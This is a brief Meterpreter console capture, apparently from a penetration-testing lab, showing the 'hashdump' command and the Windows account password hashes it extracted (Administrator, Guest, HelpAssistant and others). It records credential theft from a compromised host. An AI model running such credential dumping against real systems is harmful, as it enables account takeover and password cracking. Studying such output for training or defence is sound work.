 meterpreter > hashdump
ad1:1003:89c7aad711f7234baad3b435b51404ee:42b7a6b18e4b2ec2cf1bbefd78b37ab4:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:05a666bd3eadc79c678844d8ca0267d4:8a59cdd4319316f59a9f0ada9df1c54f:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:1d69e28a40606980c7b7723fe03bad92:::
meterpreter >